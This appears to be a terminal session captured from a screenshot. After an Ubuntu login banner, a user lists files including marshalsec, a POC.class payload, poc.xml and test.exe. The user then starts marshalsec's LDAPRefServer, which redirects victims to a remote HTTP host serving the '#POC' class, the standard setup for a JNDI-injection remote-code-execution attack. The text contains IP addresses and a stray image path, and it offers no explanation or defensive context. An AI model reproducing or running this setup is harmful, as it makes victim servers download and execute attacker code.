 Swap usage:   0%                 IPv4 address for eth0:    10.0.8.3
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
New release '22.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Oct 26 15:37:11 2023 from 58.62.29.128
ubuntu@VM-8-3-ubuntu:~$ ls
marshalsec-0.0.3-SNAPSHOT-all.jar  POC.class  poc.xml  test.exe
ubuntu@VM-8-3-ubuntu:~$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer h
ttp://42.194.129.5:8080/#POC 8888
Listening on 0.0.0.0:8888